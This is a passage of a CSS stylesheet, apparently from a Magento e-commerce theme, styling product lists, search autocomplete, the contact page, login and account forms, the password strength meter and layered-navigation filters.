}
.products-widget__list-long .products-list .product-item-details__right {
  padding: 0;
  width: auto;
  column-gap: 15px;
  flex-wrap: wrap;
  flex: initial;
}
.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif {
  text-align: right;
}
.ox-product-thumb-image-container img {
  transition: opacity 0.6s;
}
.product-item .product-thumb-image-photo:not(:first-of-type) {
  display: none;
  opacity: 0;
}
.product-item .product-thumb-image-photo.show {
  display: block;
  opacity: 0;
  animation: fadeIn 0.6s forwards;
}
.product-item .product-thumb-image-photo.hide {
  display: block;
  opacity: 0;
}
/* arrows can go outside of the product item area on animation and overlap arrows from the adjoined item. this cause flickering  */
/* for list view */
.product-grid__image-wrapper > .ox-nav button {
  z-index: 2;
}
.swatch-selected :is(.ox-dots,.ox-nav) {
  display: none !important;
}
.a2-search-suggestions {
  padding: 0 10px;
}
.a2-search-suggestions > .block {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-bottom: 0;
}
.a2-search-suggestions > .block .item a {
  background: #f4f4f4;
  padding: 4px 10px;
}
.message .a2-search-suggestions > .block .item a {
  padding: 0;
  background: none;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .nested {
  display: none;
}
.block-search input::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search input:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.block-search .action.search {
  display: inline-block;
  padding: 0;
  margin: 0;
  width: 38px;
  height: 38px;
  background: var(--a2-main-color);
  box-shadow: none;
  border: none;
  border-radius: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.block-search .action.search span {
  display: none;
}
.block-search .action.search:hover:after {
  background: #202020;
}
.block-search .action.search:hover svg {
  fill: #ffffff;
}
.search-autocomplete {
  display: none;
  margin-top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 3;
  box-shadow: 0px 4px 19px -2px rgba(0, 0, 0, 0.1);
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  color: #333333;
  padding: 10px 40px 10px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  /*.lib-css(border, @autocomplete__border);*/
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 0;
}
.block-search--type-panel .block-content {
  display: none;
}
.gm-style button:after {
  content: none;
}
/* Set the size of the div element that contains the map */
#contact-page-gmap {
  min-height: 550px;
  width: 100%;
}
.contact-index-index .page-title-wrapper {
  display: none;
}
.contact-index-index .contacts-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}
.contact-index-index.contacts-fullwidth .page-main {
  max-width: 100%;
  padding: 0;
}
.contact-index-index.contacts-fullwidth .contacts-wrapper {
  padding: 0;
}
.contact-index-index.contacts-fullwidth #contact-page-gmap {
  min-height: 600px;
}
.contact-index-index .contacts-layout-default > .container {
  padding: 0 40px;
}
.contact-index-index .contacts-layout-default .contacts-first-block {
  margin-bottom: 50px;
}
.contact-index-index .contacts-layout-default .form.contact {
  padding: 50px;
  background: #f8f8f8;
}
.contact-index-index.contacts-fullwidth .contacts-layout-default {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block {
  margin-bottom: 50px;
}
.contact-index-index.contacts-fullwidth .contacts-layout-split.row {
  margin: 0;
}
.contact-index-index .contacts-layout-split .container {
  max-width: 100%;
  padding: 0;
}
.contact-index-index .contacts-layout-split .form.contact {
  margin: 0 auto;
}
.contact-index-index .contacts-layout-split .contacts-first-block {
  padding: 0;
  background-color: #f8f8f8;
  background-repeat: no-repeat;
  background-size: cover;
}
.contact-index-index .contacts-layout-split .contacts-first-block-inner,
.contact-index-index .contacts-layout-split .contacts-form-block {
  padding: 7%;
}
.contact-index-index .contacts-layout-split .contacts-second-block {
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}
.contact-index-index .column:not(.sidebar-main) .form.contact,
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  width: 100%;
  float: none;
}
.contact-index-index .form.contact {
  max-width: 550px;
}
.contact-index-index .form.contact .action.submit.primary {
  padding: 18px 27px;
  min-width: 200px;
}
.contact-index-index .form.contact .fieldset .legend {
  margin-bottom: 10px;
  font-size: 36px;
}
.contact-index-index .contacts-third-block {
  margin-top: 50px;
}
.multishipping-checkout-login .page-main,
.customer-account-create .page-main,
.multishipping-checkout-register .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-login .page-main {
  background: #efefef;
  max-width: 100%;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.multishipping-checkout-login .page.messages,
.customer-account-create .page.messages,
.multishipping-checkout-register .page.messages,
.customer-account-forgotpassword .page.messages,
.customer-account-login .page.messages {
  max-width: 920px;
  margin: auto;
}
/* login buttons */
.block-customer-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.account .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.account .data.table {
  margin-bottom: 0;
}
.account .data.table .col {
  padding: 26px 14px;
  vertical-align: middle;
  width: auto;
}
.account .data.table .col.actions {
  white-space: nowrap;
}
.account .data.table .col:first-child {
  padding-left: 32px;
}
.account .data.table .col:last-child {
  padding-right: 32px;
}
.account .data.table .col .action {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.account .data.table thead {
  background: #f8f8f8;
  text-transform: uppercase;
  line-height: 1;
}
/*.inputs-style--underlined{
        .login-container {
            input{
                .ox-input-simple-underlined();
            }
        }
    }*/
.block-customer-login .block-title,
.block-new-customer .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container {
  display: flex;
  max-width: 460px;
  margin: 100px auto;
  flex-flow: column;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.login-container .block-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.login-container .block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.login-container .block {
  width: 100%;
  padding: 55px;
  margin-bottom: 0;
  display: flex;
  flex-flow: wrap;
  align-self: stretch;
  align-content: center;
}
.login-container .block .action.primary {
  padding: 18px 27px;
  min-width: 150px;
}
.login-container .block .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.login-container .field:not(.choice) input {
  margin-bottom: 5px;
}
.login-container .fieldset .field.note {
  display: none;
}
.login-container .fieldset > .field.choice:before,
.login-container .fieldset .fieldset > .field.no-label:before {
  content: none;
}
.login-container .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.block-customer-login .block-title {
  margin-bottom: 32px;
  margin-top: 0;
}
.block-customer-login .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-new-customer {
  background: #f8f8f8;
  text-align: center;
  flex-flow: wrap;
  justify-content: center;
}
.block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.block-new-customer .block-title strong {
  font-size: 2.4rem;
}
.block-content {
  width: 100%;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-address-edit .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.form-address-edit .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account.inputs-style--underlined .toolbar .limiter-options {
  padding: 0 35px 0 10px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
  margin-left: 10px;
  margin-right: 10px;
}
.account .column.main .form-edit-account .field.password-info {
  margin-bottom: 40px;
}
.account .column.main .form-edit-account .fieldset.password {
  margin-bottom: 30px;
}
.account .column.main .fieldset:not(:last-of-type) {
  margin-bottom: 60px;
}
.account .column.main .actions-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.account .column.main .actions-toolbar .action.primary {
  font-size: 1.6rem;
  padding: 18px 27px;
}
.account .column.main .block-dashboard-addresses,
.account .column.main .block-dashboard-info {
  padding: 40px;
  background: #f8f8f8;
}
.account .box-actions {
  margin-top: 15px;
}
.account .box-actions .action {
  padding: 5px 9px;
  background: #000;
  color: #fff;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  margin-right: 5px;
  text-transform: uppercase;
}
.account .box-content {
  margin: 10px 0;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.field.street .field .label {
  position: absolute !important;
}
.fieldset.login {
  margin-bottom: 0;
}
.sidebar-nobg .account-nav .content {
  padding: 0;
  border: none;
  background-color: transparent;
}
.sidebar-nobg .account-nav .title label {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item {
  margin-left: -6px;
}
.sidebar-nobg .account-nav .item a,
.sidebar-nobg .account-nav .item > strong {
  font-size: 16px;
  font-weight: 700;
}
.sidebar-nobg .account-nav .item .delimiter {
  margin-left: 0;
  margin-right: 0;
  border-color: #e4e4e4;
}
.account-nav .title {
  display: none;
  padding: 10px;
  background: #f8f8f8;
}
.account-nav .title label {
  font-weight: 800;
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.account-nav .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  background-color: transparent;
  color: #000000;
  font-size: 14px;
  font-weight: 800;
  margin: 0 0 2px 0;
  padding: 7px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  box-sizing: border-box;
  display: inline-block;
  line-height: 1;
}
.account-nav .item a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 20px 7px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 100%;
  min-height: 38px;
  line-height: 1.6;
  padding: 7px 11px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.captcha-reload {
  padding: 8px 10px;
}
.control.captcha-image {
  margin-top: 20px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.form.password.reset .actions-toolbar > .secondary,
.form.send.confirmation .actions-toolbar > .secondary,
.form.password.forget .actions-toolbar > .secondary {
  text-align: center;
  background: #000000;
  padding: 30px;
  margin: 55px -55px -55px;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account {
  background: #fff;
  max-width: 500px;
  margin: 60px auto;
  width: 100%;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
}
.form.password.reset .field.note,
.form.send.confirmation .field.note,
.form.password.forget .field.note,
.form.create.account .field.note {
  font-size: 26px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 40px;
}
.form.password.reset .fieldset > .field > .control,
.form.send.confirmation .fieldset > .field > .control,
.form.password.forget .fieldset > .field > .control,
.form.create.account .fieldset > .field > .control {
  width: 100%;
}
.form.password.reset .fieldset > .field:not(.choice) > .label,
.form.send.confirmation .fieldset > .field:not(.choice) > .label,
.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
